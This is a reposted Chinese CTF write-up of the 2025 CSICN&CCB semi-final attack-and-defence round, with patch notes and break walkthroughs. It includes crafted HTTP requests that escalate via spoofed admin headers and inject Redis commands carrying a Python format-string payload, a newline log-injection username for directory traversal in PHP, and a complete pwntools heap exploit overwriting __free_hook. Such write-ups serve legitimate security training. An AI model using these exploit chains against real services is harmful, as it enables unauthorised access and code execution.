2025 CSICN&CCB Half-Final 本篇转载于N0waybackhttps://mp.weixin.qq.com/s/0e8avtn3o_jZJbh3UDUdzw
AWDP Web rng-assistant(Cain、chu0) FIX 抽象check脚本,我修泥木
BREAK 审计和分析代码后,整体思路如下:

通过/register和/login路由获取session

通过添加 X头,越权访问/admin路由
通过/admin/model_ports路由,将default的端口改为6379,让我们可以执行redis-cli语句

通过/ask路由,进入generate_prompt(question)函数,从而实现模板匹配
审计模板类PromptTemplate,发现缓存机制函数,如果第一次尝试读取模板,那么从文件中读;之后每次读,都是从数据库中
1
2
3
4
5
6
7
8
9
10
11
@staticmethod def get_template (template_id ):prompt_key = f"prompt:{template_id} " prompt = redis_conn.get(prompt_key) if not prompt: template_path = join(PromptTemplate.PROMPT_DIR, f"{template_id} .txt" ) with open (template_path, "rb" ) as file: prompt = file.read() redis_conn.set (prompt_key, prompt) prompt = prompt.decode(errors="ignore" ) return prompt
本地fuzz发现,模板匹配可以实现python的魔术方法
通过访问/ask路由,将math-v1的模板写入数据库(好像没有必要)

通过/admin/raw_ask路由,直接访问redis,执行命令修改(写入)math-v1的值
通过访问/ask路由,泄露flag
下面是详细实现和分步截图:
注册和登录
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /register HTTP/1.1 Content-Length: 111 Content-Type: application/json Connection: close {"username" :"123" , "password" :"123" } POST /login HTTP/1.1 Content-Length: 111 Content-Type: application/json Connection: close {"username" :"123" , "password" :"123" }
暴露redis端口
1 2 3 4 5 6 7 8 9 10 POST /admin/model_ports HTTP/1.1 Content-Length: 38 Content-Type: application/json Cookie: session=eyJ1c2VyIjoiMTIzIn0.Z9huKw.gUR8v6HfMt2vbYvwrad6T3BDqyM x-secret: 210317a2ee916063014c57d879b9d3bc x-user-role: admin Connection: close { "model_id" :"default" , "port" :6379 }
写入模板
1 2 3 4 5 6 7 8 9 10 POST /ask HTTP/1.1 Content-Length: 44 Content-Type: application/json Cookie: session=eyJ1c2VyIjoiMTIzIn0.Z9huKw.gUR8v6HfMt2vbYvwrad6T3BDqyM x-secret: 210317a2ee916063014c57d879b9d3bc x-user-role: admin Connection: close {"question" :"hello" , "model_id" :"math-v1" }
套用redis-cli数据包的格式,修改模板
1 2 3 4 5 6 7 8 9 10 POST /admin/raw_ask HTTP/1.1 Content-Length: 117 Content-Type: application/json Cookie: session=eyJ1c2VyIjoiMTIzIn0.Z9huKw.gUR8v6HfMt2vbYvwrad6T3BDqyM x-secret: 210317a2ee916063014c57d879b9d3bc x-user-role: admin Connection: close {"prompt" :"*3\r\n$3\r\nSET\r\n$14\r\nprompt:math-v1\r\n$24\r\n {t.__init__.__globals__ }\r\n;" , "model_id" :"default" }
使用模板匹配,通过魔术方法泄露
1 2 3 4 5 6 7 8 9 10 POST /ask HTTP/1.1 Content-Length: 44 Content-Type: application/json Cookie: session=eyJ1c2VyIjoiMTIzIn0.Z9huKw.gUR8v6HfMt2vbYvwrad6T3BDqyM x-secret: 210317a2ee916063014c57d879b9d3bc x-user-role: admin Connection: close {"question" :"hello" , "model_id" :"math-v1" }


ccfrum(Q1ngchhan) Fix log_action 是可控的,于是对 config.php ⽂件进⾏修补,对其中的 $additional 进⾏编码,进⾏防护
其实看完 break 能发现是因为换行符导致的问题,可以直接禁止掉换行符,如果遇到换行直接不写进去就是最小修补了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
function log_action ($username , $action , $succ , $additional = '' $log_id = uniqid (); $e_username = encode_uname ($username ); if (strpos ($additional , "\n" ) !== false ) { return ; } $log_line = sprintf ( "%s,%s,%s,%d,%s\n" , $log_id , $e_username , $action , $succ , $additional ); file_put_contents ('/var/www/action.log' , $log_line , FILE_APPEND); }

Break (kengwang) 仔细审计上方代码以及 admin.php 中的内容,我们可以知道他是以换行符作为每一行日志的分割
可以找到当第三列为 record_banned 时他会读取第二列作为目录名称,同时读取目录下面所有内容来回显。
但是我们再次进行审计会发现
这里会将我们的用户名进行一次 base64_encode, 不太好进行目录穿越
于是我们考虑从 $additional 入手,通过自己写一个换行符来多加一条日志
我们关注一下下面的方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function record_banned($username , $banned ){ $e_username = encode_uname($username ); $banned_dir = "/var/www/banned/{$e_username }" ; $created = true ; if (!file_exists($banned_dir )) { $created = mkdir ($banned_dir , 0750); } $log = "" ; $succ = 1; if (!$created ) { $succ = 0; $log = "Failed to create record directory for " . $username ; } else { $filename = $banned_dir . '/' . time() . '.txt' ; if (!file_put_contents($filename , $banned )) { $succ = 0; $log = "Failed to record banned content" ; } } log_action($username , 'record_banned' , $succ , $log ); }
这里会写入 $log 作为 additional, 接下来我们要做到如下内容:
使其写入 $log
使 $log 中存在换行符并跟上我们新的一行
我们一个个来吧,先完成第二个,我们很容易通过审计代码构造好我们新一行的 Payload
1 \n,../../../,record_banned,1,
共 28 字符,接下来我们需要让其写入 log 了
我们可以发现他防护的很死,基本上都已经经过了一次 base 再写入的日志,但是我们容易发现
1 $log = "Failed to create record directory for " . $username ;
此处直接写上了我们的用户名,于是我们就可以将我们的 Payload 放到用户名里面
接下来我们要看看怎么才能走到这里
1
2
3
4
5
6
$e_username = encode_uname($username );$banned_dir = "/var/www/banned/{$e_username }" ;$created = true ;if (!file_exists($banned_dir )) { $created = mkdir ($banned_dir , 0750); }
我们需要让这个不存在的目录创建失败,同时注意到此时也被进行过了 base64_encode
注意到 mkdir 传参并未允许多层目录创建,我们可以利用 base64 后存在的 / 来构造出多级目录造成其创建失败
拼上我们的 Payload, 用 PHP 来爆破一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php for ($i = 0 ; $i < 256 ; $i ++) { for ($j = 0 ; $j < 256 ; $j ++) { $prefix = chr ($i ) . chr ($j ); $str = 'a' . $prefix . "\n" . ',../../../,record_banned,1,' ; $base64 = base64_encode ($str ); if (strpos ($base64 , '/' ) !== false ) { echo urlencode ($str ) . "\n" ; echo $base64 . "\n" ; echo strlen ($str ) . "\n" ; exit ; } } }
可以跑出来一个可用的用户名:
1 2 3 4 a%00 %3 F%0 A%2 C..%2 F..%2 F..%2 F%2 Crecord_banned%2 C1%2 C YQA/CiwuLi8uLi8uLi8scmVjb3JkX2Jhbm5lZCwxLA== 31
31 字符,不多不少,刚刚贴着注册允许的最大字符数
于是我们用这个用户名,注册登录,发布 SENSITIVE WORD 触发这段逻辑,在 admin.php 中就能看到 Flag 了
Pwn TYPO(huan) FIX 修改_snprintf改为printf,从而禁止堆溢出漏洞。(我觉得修改read的size也可以,但是写check脚本的人不太像人;(
break 利用堆叠和堆溢控制tcache的fd指针,打stdout,1/16远程。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
''' huan_attack_pwn ''' import sysfrom pwn import *import subprocessimport reimport oscontext.terminal = ['tmux' , 'splitw' , '-h' , '-P' ] context(arch='amd64' , os='linux' , log_level='debug' ) binary = './pwn' libc = '/home/yhuan/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc.so.6' print (('\033[31;40mremote\033[0m: (y)\n' '\033[32;40mprocess\033[0m: (n)' )) if sys.argv[1 ] == 'y' : r = remote(host, int (port)) else : r = process(binary) libc_ = ELF(libc) elf_ = ELF(binary) default = 1 se = lambda data : r.send(data) sa = lambda delim, data : r.sendafter(delim, data) sl = lambda data : r.sendline(data) sla = lambda delim, data : r.sendlineafter(delim, data) rc = lambda numb=4096 : r.recv(numb) rl = lambda time=default : r.recvline(timeout=time) ru = lambda delims, time=default : r.recvuntil(delims,timeout=time) rpu = lambda delims, time=default : r.recvuntil(delims,timeout=time,drop=True ) uu32 = lambda data : u32(data.ljust(4 , b'\0' )) uu64 = lambda data : u64(data.ljust(8 , b'\0' )) lic = lambda data : uu64(ru(data)[-6 :]) padding = lambda length : b'Yhuan' * (length // 5 ) + b'Y' * (length % 5 ) lg = lambda var_name: log.success(f"\033[95m{var_name} :\033[91m0x{globals ()[var_name]:x} \033[0m" ) prl = lambda var_name : print (len (var_name)) debug = lambda command='' : gdb.attach(r,command) it = lambda : r.interactive() def get_ogg (): global libc try : if not hasattr (get_ogg, 'libc_warned' ) and 'libc' not in globals (): print ("[!] 全局变量 libc 未定义!" ) get_ogg.libc_warned = True return [] if not os.path.exists(libc): print (f"[!] libc 文件不存在: {os.path.abspath(libc)} " ) return [] output = subprocess.check_output( ["one_gadget" , libc], stderr=subprocess.STDOUT, text=True ) addrs = re.findall(r"0x[0-9a-f]+" , output) return [int (addr, 16 ) for addr in addrs] except subprocess.CalledProcessError as e: print (f"[!] one_gadget 执行失败 (状态码 {e.returncode} )\n错误输出:\n{e.output.strip()} " ) return [] except NameError: print ("[!] 全局变量 libc 未定义!" ) return [] except Exception as e: print (f"[!] 未知错误: {str (e)} " ) return [] def meau (idx ): sla('>> ' ,str (idx)) def add (idx,sz ): meau(1 ) sla('Index: ' ,str (idx)) sla('Size: ' ,str (sz)) def free (idx ): meau(2 ) sla('Index: ' ,str (idx)) def edit (idx,ct1,ct ): meau(3 ) sla('Index: ' ,str (idx)) sa('New size of content: ' ,ct1) sa('want to say: ' ,ct) add(0 ,0x20 ) add(1 ,0x200 ) add(2 ,0x20 ) add(3 ,0x200 ) add(4 ,0x60 ) add(5 ,0x200 ) add(6 ,0x60 ) add(7 ,0x20 ) edit(0 ,b'a' *0x28 +p64(0x4c1 ),b'aaaa' ) edit(2 ,b'a' *0x28 +p64(0x491 ),b'aaaa' ) free(1 ) free(6 ) free(4 ) add(1 ,0x1e0 ) add(6 ,0x200 ) add(4 ,0x40 ) free(3 ) add(3 ,0x1e0 ) add(8 ,0xb0 ) edit(8 ,b'\x20' ,b'aaaaaaaa' +p64(0 )+p64(0x71 )+b'\x98\x16' ) add(9 ,0x60 ) add(10 ,0x60 ) pl = p64(0xfbad1800 ) + p64(0 )*3 + b'\x00' edit(10 ,b'\x60' ,pl) rc(8 ) libc_base = u64(rc(6 ).ljust(8 ,b'\x00' )) - 0x1eb980 free_hook = libc_base + libc_.sym['__free_hook' ] lg('libc_base' ) ogg = get_ogg() add(11 ,0x50 ) edit(8 ,b'\x20' ,b'aaaaaaaa' +p64(0 )+p64(0x61 )+b'\x98\x16' ) free(11 ) free(9 ) edit(8 ,b'\x20' ,b'aaaaaaaa' +p64(0 )+p64(0x61 )+p64(free_hook-8 )) add(11 ,0x50 ) add(9 ,0x50 ) edit(9 ,b'\x50' ,p64(ogg[1 ]+libc_base)) free(0 ) it()


Prompt(huan,N1ng) FIX 方法一:修改 mov edx, 4 为 mov edx, 2
方法二:修改指令跳转,jbe–>ja
post-quantum(BediveRe) FIX 把函数1B90的三个memset的第三个大小改小就成功修复

BREAK ISW GIT flag1(Q1ngchuan) 查看⽹站 .git ⽬录, wget -r http://172.16.167.40/.git/ 下载 git ⽬录
查看历史 commit ,这⾥⽤ lazygit

